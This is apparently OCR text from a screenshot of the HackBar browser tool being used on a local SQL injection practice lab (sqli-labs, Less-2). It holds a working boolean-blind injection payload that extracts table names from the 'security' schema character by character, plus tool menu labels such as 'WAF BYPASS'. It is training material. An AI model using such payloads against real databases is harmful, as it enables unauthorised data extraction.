 192.168.74.128/sql_lab/Less-2/?id=1 AND ORD(MID((SELECT IFNULL(CA
php
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-2/?id=1 AND
ORD(MID((SELECT IFNULL(CAST(table_name AS
CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE
table_schema=0x7365637572697479 LIMIT
3,1),2,1))=114
Enable Post Data
Welcome Dhakkan
SQLI DUMB SER